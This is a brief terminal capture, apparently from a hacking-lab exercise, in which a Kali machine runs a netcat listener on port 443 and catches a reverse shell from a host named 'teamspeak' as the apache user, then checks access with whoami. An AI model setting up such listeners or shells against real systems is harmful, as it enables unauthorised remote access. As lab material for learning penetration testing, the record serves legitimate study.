 kali@kali:~/Desktop/VHL/Teamspeak$ sudo nc -nvlp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [172.16.4.2] from (UNKNOWN) [10.14.1.142] 52898
Linux teamspeak 2.6.32-573.el6.i686 #1 SMP Thu Jul 23 12:37:35 UTC 2015 i686 i686 i386 GNU/Linux
 21:12:13 up 18:33,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.1$ whoami
whoami
apache
sh-4.1$